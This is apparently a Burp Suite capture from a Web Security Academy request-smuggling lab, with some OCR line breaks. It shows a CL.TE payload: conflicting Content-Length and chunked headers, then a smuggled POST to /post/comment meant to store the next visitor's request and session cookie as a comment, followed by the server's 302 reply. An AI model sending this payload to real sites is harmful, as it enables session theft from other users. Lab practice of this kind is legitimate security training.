 Request
Raw Params Headers Hex
Host: ac0b1fda1f41126280f9132f0097008c.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://ac0b1fda1f41126280f9132f0097008c.web-security-academy.ne
t/post/comment/confirmation?postId=2
Connection: close
Cookie: session=JCjJgAksKxZgUSaXS9u7FJc8FqsuaNDt
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 270
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Host: ac661f531e07f12180eb2f1a009d0092.web-security-academy.net
Cookie: session=JCjJgAksKxZgUSaXS9u7FJc8FqsuaNDt
Content-Length: 400
csrf=za3IvdP3pkuZE53Npssm5z7LN48uUQoR&postId=2&name=mi1k
7ea&email=email%40qq.com&website=&comment=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /post/comment/confirmation?postId=2
Keep-Alive: timeout=0
X-XSS-Protection: 0
Connection: close
Content-Length: 0
? < + > Type a search term